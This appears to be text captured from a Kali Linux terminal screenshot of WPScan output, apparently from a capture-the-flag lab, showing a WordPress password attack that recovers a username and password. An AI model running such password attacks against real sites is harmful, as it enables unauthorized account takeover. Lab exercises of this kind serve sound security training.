 1 2 3 4 2 3 11:42
kali@kali: ~
Session Actions Edit View Help
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <=====================================================================================
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / erased Time: 00:02:00 <====================================
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Mar 14 11:38:21 2026
[+] Requests Done: 5950
[+] Cached Requests: 4
[+] Data Sent: 2.062 MB
[+] Data Received: 22.707 MB
[+] Memory used: 294.473 MB
[+] Elapsed time: 00:02:15
┌──(kali㉿kali)-[~]
└─$